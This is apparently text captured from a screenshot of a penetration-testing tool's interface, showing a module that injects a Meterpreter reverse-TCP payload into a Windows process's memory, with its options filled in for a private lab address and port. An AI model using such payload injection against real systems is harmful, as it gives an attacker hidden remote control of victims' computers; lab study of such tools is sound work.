 Pass Session
Windows Manage Memory Payload Injection
This module will inject a payload into memory of a process. If a payload isn't
selected, then it'll default to a reverse x86 TCP meterpreter. If the PID datastore
option isn't specified, then it'll inject into notepad.exe instead.
Option Value
DisablePayloadHandler true
ExitOnSession false
LHOST 192.168.56.101
LPORT 25748
NEWPROCESS 0
PAYLOAD ✚ windows/meterpreter/reverse_tcp
Targets: 0 => Windows
Show advanced options
Launch
X